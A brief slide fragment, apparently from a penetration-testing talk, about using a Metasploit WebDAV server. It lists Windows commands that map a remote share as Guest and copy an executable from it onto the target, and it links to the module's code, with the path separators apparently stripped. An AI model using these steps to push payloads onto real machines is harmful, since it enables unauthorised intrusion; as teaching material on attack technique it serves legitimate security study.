 MSF WebDAV server
• net use ipdocuments /User:Guest

• copy ipdocumentsmyexe.exe myexe.exe

• Available on github:
• https://github.com/carnal0wnage/Metasploit-
  Code/blob/master/modules/exploits/webdav_file_server.rb
 